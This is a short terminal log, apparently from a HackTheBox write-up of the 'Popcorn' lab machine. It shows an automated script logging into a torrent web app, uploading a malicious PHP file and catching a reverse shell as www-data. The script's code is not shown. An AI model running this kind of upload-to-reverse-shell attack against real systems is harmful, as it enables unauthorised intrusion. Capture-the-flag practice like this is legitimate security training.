 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Popcorn]
└─# python3 auto_rev.py -t 10.10.10.6 -user 0x4rt3mis -pass 123456 -li 10.10.14.6 -lp 558
[+] Starting handler on 558 [+]
[+] Let's Login on the APP !!! [+]
[+] Logged In !!! [+]
[+] Let's upload the valid torrent file !! [+]
[+] Let's get the id from our torrent uploaded !! [+]
[+] The torrent it we need is: d0d14c926e6e99761a2fdcff27b403d96376eff6 [+]
[+] Let's upload the php malicious file !! [+]
[+] Done, uploaded ! Let's get the reverse !! [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 10.10.10.6 [+]
[+] Shell'd [+]
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$